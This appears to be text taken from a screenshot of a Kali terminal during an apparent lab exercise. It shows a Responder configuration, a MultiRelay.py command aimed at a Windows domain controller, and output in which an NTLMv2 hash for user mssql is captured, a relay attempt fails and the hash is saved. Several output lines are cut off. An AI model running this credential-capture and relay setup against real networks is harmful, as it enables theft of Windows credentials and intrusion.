 root@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
[Responder Core]
; Servers to start
SQL = On
SMB = Off
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off
HTTPS = On
DNS = On
LDAP = On
DCERPC = On
WINRM = On
; Custom challenge.
; Use "Random" for generating a random challenge for each requests (Default)
Challenge = Random
; SQLite Database file
; Delete this file to re-capture previously captured hashes
Database = Responder.db
-- INSERT --
12,11
Top
Retrieving information for 10.10.10.10...
SMB signing: False
Os version: 'Windows Server 2012 R2 Standard
Hostname: 'DC'
Part of the 'DE1AY' domain
/usr/share/responder/tools/MultiRelay.py:838:
, set the daemon attribute instead
thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge:
[+] Received NTLMv2 hash from: 10.10.10.201
[+] Username: mssql is whitelisted, forwardin
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. T
mandatory.
[+] Hashes were saved anyways in Responder/lo
Exiting...
/usr/share/responder/tools
sudo python3 MultiRelay.py -t 10.10.10.10